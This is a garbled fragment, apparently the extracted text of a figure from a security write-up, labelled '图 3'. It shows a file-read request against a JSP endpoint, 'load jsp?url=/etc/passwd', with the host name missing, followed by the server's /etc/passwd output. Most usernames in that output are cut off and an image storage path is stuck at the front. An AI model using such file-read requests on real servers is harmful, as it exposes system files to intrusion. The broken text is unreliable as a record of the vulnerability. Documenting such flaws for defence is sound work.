 http:// .com/load jsp?url=/etc/passwd
:x:0:0:root:/root:/bin/bash
x:1:1:bin:/bin:/sbin/nologin
on:x:2:2:daemon:/sbin:/sbin/nologin
x:3:4:adm:/var/adm:/sbin/nologin
:4:7:lp:/var/spool/lpd:/sbin/nologin
:x:5:0:sync:/sbin:/bin/sync
down:x:6:0:shutdown:/sbin:/sbin/shutdown
:x:7:0:halt:/sbin:/sbin/halt
:x:8:12:mail:/var/spool/mail:/sbin/nologin
:x:9:13:news:/etc/news:
:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
ator:x:11:0:operator:/root:/sbin/nologin
s:x:12:100:games:/usr/games:/sbin/nologin
er:x:13:30:gopher:/var/gopher:/sbin/nologin
dy:x:99:506:Nobody:/:/sbin/nologin
图 3